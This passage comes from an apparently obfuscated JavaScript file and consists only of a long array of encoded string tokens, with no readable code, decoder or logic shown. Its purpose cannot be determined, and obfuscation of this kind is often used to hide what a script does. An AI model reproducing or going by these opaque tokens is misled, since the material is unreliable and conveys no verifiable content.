MWQRcPW','W6HXbhRcIW','WOWewSoyW5u','W43dQ8oaWOtdVG','yJlcKeHg','WOLqWPb2WR0','W6S0A1ZdUW','wCk4WOaKWRS','DhuvWPBdVa','mSkPW7vSW68','FJpcOCk2W6q','ACoNW43cMSkY','WQOoBSk6W5m','mCovW6hdUCoY','xSkSW7fAWQK','WRiNtsdcPG','D8kSWQGsW6q','ratdNmkN','omomm3ddQW','F1T6WOFcNW','qX89yCom','W5idkc/dHa','iCkqW5FcUrC','W73dHCoIWOdcKG','CIC5WQpcVG','wmkHW6fwWRi','vhmFWP7dSW','WPfGm0ZcOa','WQKpng/cGa','W7xdJSoIWQpdUG','W4OhW5FcLSoX','CqCVz8oO','xSk0WOm7W5G','W4WLW53cGmow','WO4jWO/cJSkW','WR3dJmkqWRdcSa','W40fW4lcI8oX','hqpdGSkvW7W','dSo1W6ddJSoe','BbddJSkIbW','W7auccZdMa','D3XZWQZcGW','DSkAWOOFWRC','WPldVCoGW5SE','W73cMmkCW4ldGW','W7W8W6Prwq','W4DQESktAq','wdDDWQtcQG','cmkjW7pcVYS','j8kzW5lcUq0','cGFcG8kdW58','W6SwW6fqtq','kSopW7tdRSo6','W7WJBLZdOa','W4z2WQldIqu','imknW5FcVGC','WOCsv2lcNa','W4HXW4RdMam','t8k+WOWRW4C','WP9wWPL9WQ8','b8ktW6JcNIu','W5jTqmkIua','bCobW5ddHSoz','emkFW4D1Ea','W6L+WPVdUSoN','W6uIDL/dRa','z8kmWOadWPa','WQD/mLKl','W4mMW6bnuG','wSkMW61oWRu','j8o/W5ldGCoB','W75lef/cIa','wf9fWQ7cVq','rSk9W79wWR8','W6ODW6TEtq','Bty/WPVcTq','dCkrW7vaBa','cHtcP8kWW50','W7bKpuZcKa','WRj1WOXDWRu','W7RcU8kYW4RcSW','nmk7W5rsW4W','CCoZW4/cGSkN','WO4kislcPa','WRjezd7dVG','W4n8WPFdGSo7','WPRdTmoTW7KP','W4CfW5RcNmoP','jSokW6aqja','W5GWarZdSG','F8kCWO4BWQG','WPDjk28h','WOPpu0JdNW','iSkyW5FcRG4','yJ7cHere','imkZW6jorG','dSoPW7S+xq','WOLiWPTIWRy','W7BdRCoOWPBdRa','W6WSWQNcLmk7','DSo/W4pcGmkK','WQGPzSkqW6S','aSo5W7XLmG','zbtcIdzo','cCocWPSDjW','j8oKWR1liW','W4JcNLaMWPC','dqxcSCkZW4e','W4b3ymkfCq','pmkLW6PSW6a','W7mPFdpdVG','DXdcHh1E','W5eBW4BcMCo/','WO7dNCo7W49M','W7xcL0z2zG','l8kEW5FcObq','W6XMbhNcLW','WOzdigua','WRGrj8kUya','W7ldUCoQW6BdHq','W7PdBrddNq','ydpcJe9v','Ccm8WR3cQW','nCkUW6GVW6i','W5r1zmkEeq','W7xcMePYzq','W656exNcIG','W68HWRxcHmkN','kmoBW7ldT8o4','oSoqWOL5W44','W7VcL055EW','yCk+WRqvW6m','W7GmWPlcUCkQ','W4WljsJdJW','oSk5W6vHW7u','zHKRyCok','gmk1W7lcSaK','jW4TWPxcJG','W6hcSSk8W5/cRW','eSoUWODQma','W7FcR8oAW7RcPW','W53cO8k2W4ldTa','WR8el8kMCq','e8opW7OEEG','W7PYhNBcNG','W4ZcISomW7xcRG','WPTlW6DvWR8','W77cOSk5W5dcVq','gmoYW6C+rW','WPRdVSoHW5So','W4qPWOJcTCke','bSo1WRXSbW','WOjtkwqw','W4erbYVdIG','W61JW4FcJ8oI','zJSormom','BZ7cOCkKW7G','W7RdL8oXWQ/dTG','W6tdR1S4WPG','AmoUW5BcNSk+','W6z9nhJcKG','rxhcS1Pc','bSktW594CG','CJZcIuvz','W7VdMCoZWRxdUq','o1dcJej2','W5fdrqpcVq','WOncWP1VWRG','oSkwW4istG','CtdcHK9s','gSoQW7WYua','W7uEWOJcV8kH','W6P7zfb6','xJGQWQBcIq','W45Pv21Y','W4n1WOFdJq0','WO9OBH3dIa','W53cI2rLwa','W4H4yCkBDq','pKhcHmk7W7a','W7e6W5WFWOK','W7nlpxRcTq','W6dcUmoTW4VdSq','W4n6zmkieq','W4JcJKu1WOy','WPTxWOf2WQC','W4jWWPddG8o9','WOPkFWNdIG','WOLcW4NdPW','W5DDWOZdPYK','DYJdSmktoa','EaFdTSkkbW','W7BcHu5KzW','hmoWW74ZsG','W5tdTSoPWOVdJW','W7yXtxVdHq','WPPflhKF','pmkcW7VcOXq','zHKUw8oS','DtZcJ1HE','W7hcKez/zG','W6q9W73cOSok','W45ZAbhdMW','WPjJsrNdGG','W4PRf1dcJG','AqKJWPdcOG','W412WO3dGSo7','iCoEkMZdQq','WRtdT8okW60K','l8oukNhdTq','rxjyWQdcQa','DXtcLLHI','W4BcNSkqW6BcHG','W6/cG3CUWRW','w3NcL3Tm','eCoZW7OUuq','oIpdS8kJW5K','w8klWPmSWPu','W4BcRCo4W4ZcQa','W5pcSSoRW5NcVG','C8kgWPeDWQC','jmooW7ZdQ8o4','Br0ItSoT','W71kWQrnWPa','W7zpystdSq','bCo1WPXIma','aCoLWRfhla','W6BcOCkrW6RdOW','uNtcUKPu','W4XtWRNdGSoH','CCkzWOOCWQG','WOjZWP1IWPy','W5mdnZ7dLq','zcOXWQNcRG','W4fSzmkjDa','h8ktW797BG','F8kbWPHllW','i8omW6xdVCoA','W6SQELBdPa','kCk/W5vrWO0','jComW4qVFa','WRSzlCk2EG','rmkQWOqRW50','u2RcVvbo','W7GWWRlcM8k7','uhVcSv9D','W4WxW5RcL8o3','W5O3ispdSG','bSoSW7K1wq','trhcKKPo','W7BcGCksW5/dHW','jCkNW7rBW40','sr7cI8k4W7y','xbm2WPBdIa','WRKsymkYW5y','WO8mEbRcLW','WR1nWQXmWRO','WORdLSoGW78N','obe3WPpcGq','W68KWRFcL8kH','WOO7W51tEq','WQGKrdBcVq','W4PKWQBdJXi','W6tcO8k6W4/cQW','W4ulWOZcQmka','W5BcTuOqWPC','uZSaWPZcOa','W4JcGu43WOC','W7a2dIldSG','e8oGW7WBBG','CSkFWP0EWQO','Cq0+rCo/','mSoaW6FdUCo6','ySkCWRiXW6m','WQupBCk5W5i','W493WQxdIqy','wmkGWOGVW5W','W6KRW4ejWPq','jComW4quvq','rtFcNfXw','WQ0WWPFcHSoG','W5BcP8kjW6RdVq','W6ueW7Xwuq','W7tdJSo7WRFdSq','WQ9fEsNdRW','W4PQWQpdKWy','W7mYWRpcICkK','W68yW61luG','lHiYWOpcIG','W4jYWPtdJCoK','W5NcRCoYW47cQa','W6L4A05J','W747W5CgWPq','WOnIWOfzWRm','uCkRW6PcWRm','m8kiW4tcUXi','nJJcOSkfW4a','pSktW4BcUG4','WRGtmCopwq','hmoxW4iWDW','WOtdQSogW5yF','W5GWcflcSG','W6dcSSk5W5/cVG','CWyVx8o2','WQFdN8kjWQRdM8oYW77dGW81W4VcHq','tbRdICkMha','ztOwxSoi','W4X8WQpdLYS','W55VzSkDFq','DJtcUwrD','W4SjW4FcJmoI','WR5AvmkwdW','Cs8WWRZcRq','fmoqW6X9WO0','jmkkW5/cSWe','uCkeW59MWQG','lquKWOlcJq','W6FcMSkwW53dHq','wuLiWRRcOa','W4HPWOxdMJO','W64MW6P8CG','BXZcJ1G5','iSkXW5nCW6W','AsldOCkboG','W5SdntNdHG','A0CfWOddQW','WO0Ta8kuEq','WRiBWORdP8om','WOmbqJNcIG','W7lcGLDXFG','WPGVsKdcRq','b8kwW4ecCq','WRiMr1xdKa','W4xcO8o0W4/cVW','W4WAW4VcICo1','WRCdDSkWW54','lq0WW6dcNa','W6dcVSorW7JcPq','W4L8ESkaFG','qwSMWO/dVq','W7Laov/cKq','W7rgnfVcPG','xSkMW65vWR8','W7NcLSkLW4JdPW','x3lcQKPB','sSocW5ZcI8kL','hJldS8kLW7u','nmksW514Ba','W6KME07dRa','wbNdNCk7kW','W5n1WRBdIau','dH8gWRZcHW','imkjW79sBG','Ati1WR7cOa','W7JcHSkdW4RdIq','WR41E0NcPq','bCo4W7vYWOFcNCoJWPJcOSkT','wd0dqSo1','ysNdVCkepG','W5v2WQZdKGq','W6CSAKFdUa','W6LlEZNdOW','W686W5KdWOu','W6f6Deb5','uhueWOpdUG','W6v5odVcSG','W4uUtsZdHW','WPBcN01zqq','pmohW67dT8o5','cSk2W5NcGI4','W5GmjcldIW','aJhcOmk+W5e','dq3cMv1E','BY7cJura','BttcHenr','WQqzlSkIwq','W4PHWRxdKqi','W6/cMKz8Bq','uN4gWPhdSW','WPxdTCo4W4Gn','WOa2aXhdOa','W6JcHKLyCG','uhmiWPZdPa','l8kmW4JcOHe','a8o1W68LsG','WPbuWPTkWRW','WPdcJmkRW7NdLW','qg3cQLbr','W5hcTSowW6NcJa','W4SEW4RcHmoI','iSkxW7tcVcm','EmkaWPPflmkpWQtdNmkjW6ZcLa8','WOj4pvye','WOuhWRBcRmoo','WRWZWPhcKCoK','AsVcQmk4W7O','WQevnSkNEW','xZNdQCkzka','W6u0D0RdUW','qSkTWOO7W4a','W5n9y8kLwq','qq/dL8kKbG','WOunWRVcImoB','WPpdV8oOW4iF','lSknW4ZcTri','gX3cOCkPW58','WOKmrHZcMW','W4yCW4RcNCo4','jrK9WPBcHG','samaWRdcGW','WQfGWOudW5a','W5fPWP7dMYW','dCkhW5H3CG','B8klWQnpW6q','W4RcThvyvq','wmkQW6PEWRm','W43cPmo3W4VcQG','W5b1WPddI8oW','W4jYWPddHSoS','W5yeW4RcHCo0','oCk7W67cK2G','W5RcKeGQWO4','iCkHW6zJW6a','W7m4W4uwWPi','WOu8EsNcSW','W6ejdJNdNq','WRmJqN/cGa','WPtdS8kaW6mz','AZFcN1Hh','ucSKW4JdIa','o8khW7LXtq','yceUESoa','W4KHW6zZvG','WPxdQSoLW4ik','W5X6WONdNmo3','p8ounMFdRq','aSoEnhxdSW','W7lcTcTByG','WPNcLSodW5ul','bHhcU8k2W5O','AZa7WQxcSW','W5pcQmoSW4ZcPW','W5xcMKLHzq','WRXdgwiD','oSormhldRW','W7lcJ8ksW4ddGW','W6ZcGmkhW5ZdNG','WPLdWP9+WQ0','W555ymk/ka','zZ3cUmk3W6C','W7WVW6aIWQG','WRmHvIVcTG','daxcQCk0W4a','xSkTWP82W4K','W5TOBmktzq','W63cM3a1WP4','dSozW6VdRCot','amoPWOPZiq','W7fBvCkscW','W4VdPmkyWRldSa','W4rTy8kxcG','n8o4WR1WbG','WQ4EyCkUW4G','WRCdFmkNW5m','W4mtW4X8Ba','W6fUD1nN','W60ZW70Mma','d8oRWPDRma','cqldV8kyW64','W5TRyCkbDq','W78eeftdHa','W6FcRmkSW4VcUq','qM3cVKrq','W7/cV8k/W5tcUa','W6fKCvrP','EZBcICk9W78','WQbbEc3dQq','WRddR8oAW5Sh','WRKsDmkRW4K','W7Stwu7dSa','W4bRFCkjBW','nSodjwpdSa','imkUW6f8W68','FHdcUSkDW6a','W7aaB2/dMW','W5FcO2ipFa','uWSGWPBcHW','BIRcT8k/W6W','W6VcSwioWRW','EcPkqCoO','WOiTkSkJEa','WRO3vYVcVW','W7m7BeVdRG','gSkCW5zLEa','amoUtKpdTq','WRWommkJza','W6pcV8k5W4RcPq','kSkuW57cOrq','W55XDSkxha','mcmIWO/cJG','yJ7cVSk/W7G','tCk8WPuYW40','xgCfWPNdTG','W74OEeVdUa','WOSdvmkcW7y','W6pdJSoMWRFdPq','WQKSWPdcGmo8','W5ifW5ZcNSo9','eCkuW7Xkhq','FCkvWOupWRK','W6jsWQRdGae','pmk9W6zUW6G','ittdJ8krW7e','mG0GWPlcIq','gdhcHmk0W5O','W4T+WPhdRam','W58ex1RdHG','WQfGW7iwWPm','W5ymW4RcH8o4','BZdcNeXp','zIxdTSkuka','W4DTDSkdbW','aGtcQSk0W4C','j8kOW71MW7i','W4nNWRtdMbe','W40FWO7cJ8ka','drOaWRpcRW','WOCLq1ZcTG','iCkQW69GW60','WQKZWPVcISoG','o8k1W5jeCG','AmoYW4pcG8k+','W5fqDgTa','W4vyvmkWia','WRjlDYtdPW','zcFdU8kmpa','W5DXWQ7dQHK','W6XNzvnQ','fX7cKCkcW78','W4H1WR3dKGy','aalcSCkIW5S','W4rPtmkODW','W5VcUwrgDW','WR0+WOtcHmoI','s8kSW7zDWQK','W54rW4uZWOe','BJu+WRVcVG','EquNuCoN','W4C1W6TwBa','WQSqC8kKW5q','WR5QfJJdOq','cGpcTCkTW44','BaNdMmkAnW','wmkMW69vWQG','AdBcI8kPW6a','WPeIwSkmW7i','xG3cO8k4W78','aZhdOSk+W7u','WOxdOCoQW5ye','W6GOWRJcMCkK','W7GgoItdUa','W5xcJLySWOC','W7BcMuL8FG','W6VcPSkDW6lcIW','WRbpDs7dVG','W68KW70mWRu','aCkoWOLJW6O','bSk4W7vAW6K','wmk9WPmUW4C','EqKQWPBcSq','W6fxActdRa','aCoyfwNdTW','pSkfW4XcW5S','cXVcUmk8W5m','W7fecgBcSW','b8oSW7OKvW','pSohW73dOCoY','zIBdOCkxoa','FSo+W4hcISkY','W4nVW6SZuq','lIlcOCkZW7m','W7bIWRxdPZS','e8oSW7WTxq','CCkuWOitWQG','xSkuW416WP0','WQ8Sl8keFq','W4uUWPlcR8kn','qmkLWOKPWQ4','W593yCkDDW','WOzpWOfwWRG','cCo7W7ZdUCoG','ytddO8kxmW','gmo+W4TmvG','W7TWmqxdQq','W7FcLer2yq','W5n2WOtdISo1','rfJdLhDX','xSk1W6XFWR4','BSo8W4NcKCkU','WRDfFbNdHq','W6fHCWZdHa','sSk/W6jhWRm','W5WmW4NdTCkD','W48mW7qHWO0','WOCTt1BcPa','W6zAWQ7dQ8ky','W48RWQJcQ8kg','wxHMWOBcPG','fSogW6ZcVCkh','kc7dRmk3W7O','W6eLzLJdVq','jIZdVSk9W4K','p8k6W5nCW6W','dmkAW597Ba','BN0rWPhdQq','WRm/WP3cMmoM','W7u5kLddGq','WPCVz8kMW4K','WOfvWQrnWPa','Cd8kyCo/','kSozW6hdUmo7','W4GupIZdKq','W6TjEJpdRq','nGq5WPxcNG','g8kFW4nXBq','j8ktW5hcVGi','W6a4BLddUq','W6OIWQ/cQCk7','W7lcICkDW5JdMG','W5lcSmk6W43cHa','pJZdPmk4W4q','z1JdL3XQ','W6jUFSkiwW','F8kgWO4BWRi','W4btzCoLxW','k8kLW7z2W7e','W4iOW6pcO8ow','AJJdSCkgnW','WQTmwbddKa','W5mgW7/cMSou','W5bPWRxdNmo3','gSkkWO0NWRS','n2W3W7xcLq','W6hdISoGWQ3dSa','W6S+W4lcOCo+','sMGlWOpdPa','WQqjtf7cNa','W79frSoHzW','WRKnnY3cSG','WQqaf8oPi8oAwSorCmo6','WQCvuSonW7e','WRTPwSkwW54','WPDCig0A','W6dcPmkLW4RcMa','W61YsIFdLG','vMGnWP/dTG','u8koWO4EW4y','tWrDWPZcLa','tgujWO/dTq','sLWIWQpcHq','qbpcH0T1','W6rPueTh','qGGfymo8','W4fYAMPf','b8opW4JdM8oX','W7VcS8khW4RcUq','WR8KWPRcU8oN','W6qriW3dIW','sff9WOdcTG','WQOujCkGyq','W5hcTCoXW5dcVa','W7ZcQ8oQW7RcSG','f8kCW71Jxa','WQCgjCkSCW','hCkiW4HAW4S','EM7cI1Xr','WPzKWRXuWP8','W77cNK91Fa','W5RcR8oYW4JcOG','W7tdMSoNWRldVq','W6ngythdRq','AttcNebE','W4VcHvqLWP4','DtZdUSkwpq','EY3dTCkBjG','WQTwWPVdU8oZ','eCo5W7yyCG','W7mOWQxcM8kL','odhdUCk5W5y','mmkzW7rGW4y','vczDWRdcVW','W7H0EKj6','W44bpZ3dIG','WOVdSSoVW5Gd','WPpcLSobW4m6','W5LUq8kIBa','W5f/AL1h','BbFcIh5v','WQail8kIBq','ySkCWOSeWRW','lmogW67dPCoL','WQ4gnmk2zq','W7LKghNcLG','zsKXWRRcQG','W7yekJddTa','W5C5W5NdTCkD','WRagEmk0W44','qcRcLenM','W67cRmkTW4NcHq','W6XYcwZcKW','nmoyj2BdTG','W4L+CmkmbG','bc3dUCkyWRm','W5JcS8oDW7pcMG','eSk4W71gW60','W4eqW51UEW','EwHOWQRcTW','WOxcJCkCW4BcVW','z8oRW4mKuW','oCkMW6n4W6G','zv9nWOdcVG','wctcM8ojWQ8','amoOWPzXpa','WQzPWOTlWPe','WPXvWQv3WPC','bXJcPSkXW5S','pmkcW4xcPri','x01dWQRcOW','WQOukSk0ya','W5JcSCo/W4NcPq','W7hcIe5/Bq','W49OvLrg','p8ooW77dO8oX','WQ4oCmkPW48','rhVcRKrF','FCoMW5/cM8kY','W6LGWOFdGWe','ibuKWPRcLa','WO3dRCo8W5Ol','kWuXWPZdTW','WQ/cSmkxW7BcQa','W4LQWQVdLGe','CSoJW4dcHmk1','W7qWW701WQa','zIVdNmkhoq','W5RcK8kfW6VcIW','WOWPtKVcPa','CCkbWP0CWQ0','W4FcKSkqW4BcNG','W48OWQpcOCo/','W4v9D8kndq','W6VdHCo0WQVdUa','WQGIbGm','cCoKW4pcLmky','W7qSw1/cHa','f8kzW5nRAq','amo7iKpdIa','jdddU8kyW4u','wmk9WPCOW5K','WPxdVmoQW5GB','W5f5qqtdQq','imk0k2tdLG','qLPbWQRcOG','WP87EH3cRq','ue/cO0PF','wKDqWQBcUa','ittdK8kEW6q','W5qpWPJcQmoh','W6VcHmkfW4xdNG','WPH0WQzwWPy','dmoHW6mKvq','W4Oynt/dHq','WPuHuLBcQW','W5RcJvORWO0','W6NdGSoWWQ/dQG','BCkLWQiVWPe','amkZW4uprW','WQSsWQdcPSoO','WQyFyCk6W5a','WRuesg3cOG','W7VcLCoHW5hcJa','bblcJmkbW7i','W5aildRdKq','W615BfjK','WODGW7j6W5a','dCo8W6Osxa','gc/dP8kvW5m','W4hcTSoRW5JcPG','vg/cV0nl','W6ZdLCoNWQJdTa','WP8XcmkPyq','W5CposVdHa','zrWYymoS','rhCaWPNdTG','FdZcO8k2W7W','W6S+W5NcOCoX','WOTrWOT2WRG','W70yW6Xyvq','WPnknwui','yq0Qt8oH','WO5ilxei','W7W0W4CpWPu','W4CGW6L4vG','kmkvW5tcSWe','W74xW6bZDG','W7rDWRBdGZS','W6G2ChRcKq','W69HbLBcHa','W7vVubNcJG','xCodW7xcM8ka','W45ZtsVdMW','WRfyyIJdVq','oqahWOpcIW','W5VcJKCHWOC','W4GfWQpcJmoJ','tmk/W6PzWRe','WRuzl8k4ya','mCkMW7v8W7O','W7JcPmonW5dcQq','dSo1W4xdNCo+','WPKlEXZcRG','CmkBWQGdWPm','W45hWRldQG4','tbJdNmoThq','WRCqkmk3Eq','p0nCWOFcQW','W7RdJ8o2WQZdUG','BYhdTmkqpG','uCkHW4j1WQi','W6OxW7Tmsq','W6G8WQ/cVCkW','yCoQW4NcGCkW','WPaTuvxcPq','WQiDkCk1FW','l3KWWRBcUq','W59CfSoLuq','W610tLDK','W7nXg2BcJG','g8kiW6zTW6C','rSkTW6TzWRu','tmkoWOmoWRe','WQK8rsNcPG','x3OvWPddRW','E0tdR8kqpa','C1WfWQtdTW','ufdcR1bT','W7LqBZZdVW','yCoMW5BcLSkT','W4H1B8kDFW','kmkdW5JcSWa','W4DSWONdHmoU','W4b6WP/cOmoY','W5izBCk3pa','W5bkz2b4','W5dcTe5KwW','WRiHWPlcNmoU','EZZcSCkUW6m','FWxdOCkXkW','FJVcOCkLW78','W6lcV8kJW5BcQq','WQGozSkSW4S','v8krWQuTW4K','ECkuWQGNWR8','WPXpWPnVWRu','yd3dSSkwmq','W5XQFmkdBG','b8kvW6JcRXW','WRanwSkLW7e','x1eYWRRcQa','WRKunmkTDa','W5mDW4hcHCo2','W7CUEu3dPa','Bq4Is8oo','pSoYa2tdMG','W7pcHCkDW4xdIq','WOnaWPawWPm','W49AWQRdG8o0','W7VcQ8o3W43cSW','WRalyCk6W50','W49RWR7dJXe','W64yiJ3dQa','W7DjzZBdRW','DqGZsSoJ','lSo8W6Pmmq','W5fZWOZdNCoJ','W4qauZJcQa','WRfBAJ/dSa','lHpcL1D3','W6RcM8knW6ZcQG','W7FcNMSbWOC','WRenCSkZW4u','WQ9FFZpdVa','C8khWO0gWRy','dSkuW5FdMbu','s1tdH8kEW6G','l8orm2VdTq','WRCGE8k1WR8','tbVcTgH0','htddI8kKW7e','nSoil27dSG','W74rW7PCuW','aH/dOCk6WRm','mmk4W49rW7O','z0RdL3XQ','WQ0gn8k5EG','imoukwldTq','W7lcSCkYW5FcPG','ELFcL2bI','W7LwFmksDa','qSoqnw/dLa','ispcN8kQW4i','W4jJWOxdImoH','jWNdJceUqCkTWQpdLSkIWPVcQa','W7ZdJ8oTWRtdVq','cSoOW707rq','FZZdOmkcpG','W6KvW6LBua','WQzhcxSC','cadcVSkZWRG','WQjRd8oOeG','FI4LWQVcVa','WO9dxchcVq','W7VcL1DTEG','W4DZWOVdImoN','nSk5W7jUW6C','sZ7cTSkdW4a','gCk/W5/cOW8','W6ZcJSkmW5pdNG','W7bovZ3dMW','w8k+WOeWW4K','imoLW4VdRCoy','W5WjW4xcL8o+','W49QWPBdHCo/','WQaIWP3cK8o7','W5LJWRZdUmkl','W6XQCvfK','Da4ku8o6','W5xcR8o0W4VcRG','bmoTW6qYxq','W71VgNpcGG','W6pcP8kVW6RdHa','WQ83CZFcPG','mayWWOhcHq','W5iLCxZdJW','imkPW4JcOaS','WQWwymk6W4G','kSkCW5VcOG4','WQu9WPJcNmo3','W7eZW4SxWOK','hY/dOSkcW7O','W756W4jysW','zSk2W491WP0','bSkBW5PMBG','WRSHWORcMCo7','WPddVSo5W5Wg','xgGeWO/dTa','WPXsWP59WR8','EIaQWRBcRq','W4PDBwrA','W65zycJdUa','WPeZFMtcNG','DJC8WQVcOG','wCkJW6bsWQi','WQqQWPlcH8oN','W6Pjyxnk','WQWpdaBdSq','W6GBW6vswa','EI8RWR3cSq','a8k4W4VdP8oe','WOWtD0lcRq','W458WOZdHCoU','W4LKCSkwba','dSkUWQFcSHq','W53cJ8o6W77cIG','W64JWQxcKSkG','kCkoW5RcPau','WQPeDY7dQW','WOqddmkGWQO','BGS8rmo8','W7mUzYZdTG','bCkxW5zNyW','W4KyW57cGCoR','smkGWOLzW6W','qSopdxRdJG','WONdSmoRW44g','W4dcVgydWRG','WPfpWODSWRK','W6/cHKbHyW','W5BcLuGLWPC','xCkJWOGIW5i','WRbKWO19WOW','WRaayqdcRa','FdVdOCkpja','WRldOCoOW5SG','WRvapvSu','W47cO8oXW7xcUG','WQyWe8kovq','wCk8WPmGW5W','W5pcM0epWPK','W5hcTSo2W5ZcRq','eW4JWR3cLa','WP5eWOr1WQK','ECoSW4NcN8k6','WQC4WPxcImo9','Fmo+W57cGCkJ','AbZcUSkUW7y','W4rYWPddH8o9','BSoZW4zVqa','W4ajW57cL8og','W7KYF1hdUG','W5iNx2/dOq','gZpcO8kOW7C','W74eF1/dOa','WPDqWOH2WRW','WOnkm24C','EMjXWQlcIq','mmoBW6BdRSo1','ps3dOSkPW5G','wmkhWRmIWP4','FSkpWO0CWRe','D8kcWRqgWPi','fSo6W7tcHSkb','kCkZW6XWW7m','WO85oJFcPa','ibigWQ/cIW','W64fW6zrxq','bCkZW7LVAG','WPXsiNib','W5NcJ8oGW77cIG','kmoObwxcLq','W7xcOmoTW7FcOG','FYJdTCkbka','xgiqWPBdSG','C8ogWQldVCkI','W6hdHmoNWQ3dUa','E8kkWOWBWQ4','uMSbWOddSG','WRGIveRcOa','W5f8Dmk7wq','WORdR8oTW54B','W7VcMmkwW4RdKG','WRGSySkGW7i','WRuHEwpcNq','rK5LWPZcPq','W5pcOmoVW6JcUq','txBcTejv','FHu8u8o8','WR4gAfNcQW','pJZdJ8kdW7e','W54TW7yuWPu','sLv8W7NdKW','W6b5CKrR','WP9zp3Gw','W6O7W4OoWOq','uCoJWO0AWRi','W7RcT8k3W5/cVW','WOSWt03cQG','W7z+cMNcIW','W4pcT8o6W4/cVG','ExhcVevD','omk7W7dcRWK','hSoYW6G5vG','z0adWPxdUG','W58hW4xcHSo7','W4yxW4RcGCo+','js3dO8k4W5q','x3uuWPVdTG','yqLPWPldTq','W5NcRSkAW5/cHa','wIviWQFdIa','zZKFWRlcKG','W4WfW7JcOmoa','W77dHSo5WRldQW','W7S8W5KdWP4','EZZcSCkTW74','qhtcSx9o','jX8WW7xcOW','W7VcM01Yqq','BWq+smob','W7aJDeJdUG','W5ZdJmo2WRpcKG','WPCVvmkTW6u','bmkmW67cKx0','W7PhgNZcIG','W5elnI7dNq','W4dcJSoJW6VcOG','g8kAW4v3FG','W7WxW6vvwa','rLFcIwjn','l8ojmMRdSG','W7HwAdFdVG','W6anW7Tfra','ACo8W53cLCkY','kCouW6ldPSoG','WRG4WQ7cRmkb','W7WqW6nuta','W5VcOSo3W4RcRW','CZuLWR3cRq','W6f5B11N','ztpcNeHc','rCkUWOmWW5O','W4f2rmkddG','W6hcICoWW6JcVq','CtRcK0z2','FWfkzmo7','umkMW6H4WRq','W4KFW53cMmoW','W45ZBXhdMW','jX/cU8kdW5G','WOnVWPbGWPS','W4hcQCo1W5pcQa','WQPlsbddKa','jSoSW7KfvG','WQ4NWPBcISoH','W6GsW7Dqsa','WRGpw2NcJG','nCoxWP8QW6y','W7KAWQLPWQO','j8k4W619W6O','u1ZcJ111','WProqJ7dIG','iY3dQCkcW5O','WQfcnNiC','ECoTW5VcMCkW','W5FcPSo2W5hcOq','W7tcRCo2WRldKq','WRXjpN8F','W7f7ySk2pq','WOKMWR/cU8oK','dsdcS3H5','WRXXchq9','CW4LWRZcOG','pSocnMVdSq','rhhcOt1u','FqqOt8o3','k8kGW7DGW6K','W7dcG196ya','jCkDW5xcVGu','W77dMmkAW7xcJq','W6LjDs3dVq','W6pcUSkZW6JcSG','r2SaWO3dPG','W7eRWQRcICkV','W49sWOJdMXi','EsW9WRZcOG','x8k2W7DtWOO','dxKxWRtcOq','W4eMW6juBq','W4hcLCkwW4RcSW','W745DKFdSG','W6GGW4D+sW','aCoVdNBdTG','WQunm8kpBG','pmknW5hcOG0','WPeIgCkmW5C','WR8qjSkVFW','pd/cV8kZW48','WRmczmkMW4K','WPNdQmoVW4mB','W7nKhqxcIG','W4jTCSknbG','hmo8W6K2tW','W6KdW71uvG','W7hcQ8o8W4VcUG','W7zScxVcJa','yYFdL8kcW7y','W4fLvHBdSq','W6X7Bvb7','wceqBmo8','hSoDbq7dLa','amo2WOv1mq','WPLClxSD','oCkYW41cW5m','WRKjjCkGBq','nCkXW71UW7a','yqKrW7NdSa','WQmMWRhcPmku','gdJdUSk/W7G','CmoKW4VcG8k5','cqhcOmkGW4W','dtm7WP3cJG','W40LW4SaWQa','W45IWQJdLGe','tSkPW79AWRe','W7lcGKX+Ba','EuvpWO3cKa','W4b/A8kkeq','WQKOWO7cJCoG','W6zvBZxdSG','wHpcQx5i','wNBcUL5c','W5qDW4pcJCo+','WR1VWQXzWQO','hmkbWP5lkG','WQaSb8k0za','bZ/cNSkoW4i','W4D1Evr9','amkeW4HAW6a','W4enW6X8CG','fHNcT8k/W44','iSkDW5pcPXe','xMeuWOBdTa','W4b1ACkyhq','WOfFWOTXWRy','W73cGmkoW4hdNq','W5vUqrhdMW','WRtdOSolW6Kl','W5NcLLmPWOu','W5z0ELzX','zdZcVmk8W6C','osJdVmkYW5a','j8oHW4qTsq','WOCOlZRdKa','jHuSWOVcJW','b8oKW4ddHSoz','W5hdPSocWONdVq','hCoDWOiyBq','WPfmWO93WQy','BqiIsSoT','W73cJmkaW5pdIq','xmkQWOWGW6q','WOCfra3cTG','nmkXW6vjbG','W4VcMLCWWOm','ymkaWO8sWRm','Ddu9WRtcTq','qMmkWOddVq','W595u8k/ba','hmo/WPXRcq','q8kLW6XqWR8','WRDBm2my','W5aopshdIq','imkcW6JcNGS','WRnAFtldRW','iCoRW7XjkW','aSoOWOH0pW','W5eAkIFdJa','W4ulWQlcJCke','W5eoW5WbWQG','DZVcLuTy','FGOSu8ku','qmksW6XcWRu','WQ9pydxdLW','eSkvW4DLBa','W6ddMSoWWR/dTq','W5D+WPNdImoN','W6zYe2FcLa','umomW5tcVSkb','WPiSs0dcVW','W6aaW6nEva','W5xcJg8SWOW','W44glGxdQa','kCkBW5BcSq4','BJpcJurD','Ax01WPhdVW','EYGBWPdcHW','pCk/W7pcMa0','WQyJvIVcVW','WOqWq0xcQa','nW8TWPFcIa','l8oknwldVG','vXZcRxK','WOO5W6nrAW','FHRcQ8k2W7W','WO0Sw3JcVG','eYW2WR3cIW','WQiUWOBcISo1','wZxcVwXr','WQ8yk8kJDq','W7FcIeX2Bq','v8kNWP4mWP8','pSkLW6L+W7m','W6K3DLJdSG','W4H9WQ/dKWm','iSkCW5VcPqS','W7P/n0u1','EdVdQSkija','WRKDiSk3FW','WPqZuftcVW','nSoFW7xdU8oM','gmoYjg7dMa','rLFcSuvA','W6P2EKPg','W6nmWQBdISoe','W7RdL8oZWQ7dTW','EZldUSksoG','W61PWRNdR8oA','nYpdVmk8W44','WPhdSCoOW486','WRmctv/cPG','WPLkl2Cx','x8kOWPCoW5G','W5CyW7mRWPa','nXBdRmk6W4G','W7NcJmkhW4JdLa','b8kjW557BW','W75YsCk/ka','W7JcSSo7W57cNW','DcdcKK95','W6ddS8oZWRNdJq','cCoiauZdSa','W5Svn0FdSW','sgPzWPRcTG','W5qgiIhdLW','W4PIySkmkG','WOmdCaVcHG','CqqMs8o4','FtJcRCk6W64','WOa2FJBdSW','W5yfdwHW','omoZa0hdLW','e8o7W602wa','W4aFW7LYsq','W5HFuxDR','gmo8W7y+rG','FXuQs8o2','W6iUWQJcJSkJ','WRKljmk7Eq','xmkZW6nnWRS','WRynlCopDa','tNqIWOBdNW','zmkiWP4AWRW','W5rjsmkFBa','gCk